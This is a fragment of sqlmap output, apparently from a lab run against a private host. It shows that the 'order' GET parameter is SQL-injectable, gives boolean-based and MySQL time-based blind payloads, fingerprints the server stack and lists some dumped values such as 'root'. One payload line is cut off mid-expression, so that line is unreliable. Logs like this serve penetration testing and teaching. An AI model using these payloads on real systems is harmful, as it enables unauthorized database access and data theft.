 [23:37:31] [INFO] checking if the injection point on GET parameter 'order' is a false positive
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 655 HTTP(s) requests:
---
Parameter: order (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: order=(CASE WHEN (9115=9115) THEN 9115 ELSE 9115*(SELECT 9115 FROM DUAL UNION SELECT
ND)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: order=name AND (SELECT * FROM (SELECT(SLEEP(5)))dhFW)
---
[23:37:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[23:37:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.2.131'
id
name
2
root
5
move.
apache